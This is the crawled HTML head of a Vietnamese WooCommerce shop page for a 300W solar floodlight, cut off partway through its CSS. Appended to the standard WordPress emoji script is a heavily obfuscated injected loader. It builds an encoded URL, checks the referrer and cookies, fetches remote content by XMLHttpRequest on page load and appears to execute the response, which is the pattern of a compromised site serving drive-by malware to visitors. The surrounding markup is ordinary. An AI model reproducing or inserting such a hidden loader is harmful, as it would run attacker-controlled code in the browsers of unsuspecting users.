

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/
body_size: 25761
content:

<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Lưu Điện Cửa Cuốn</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->


<link rel="stylesheet" href="https://luudiencuacuon.vn/wp-content/themes/tentenvn/css/slick.css">
<link rel="stylesheet" href="https://luudiencuacuon.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
<link rel="stylesheet" href="https://luudiencuacuon.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
<link rel="stylesheet" href="https://luudiencuacuon.vn/wp-content/themes/tentenvn/css/style.css">


    <!-- js -->
    <script src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luudiencuacuon.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luudiencuacuon.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luudiencuacuon.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://luudiencuacuon.vn/wp-json/wp/v2/product/13540" /><link rel="canonical" href="https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300/" />
<link rel="alternate" type="application/json+oembed" href="https://luudiencuacuon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluudiencuacuon.vn%2Fsanpham%2Fden-pha-nang-luo%25cc%25a3ng-300w-jindian-jd-7300%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://luudiencuacuon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluudiencuacuon.vn%2Fsanpham%2Fden-pha-nang-luo%25cc%25a3ng-300w-jindian-jd-7300%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-logo102-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-logo102-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-logo102-180x180.png" />
<meta name="msapplication-TileImage" content="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-logo102-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
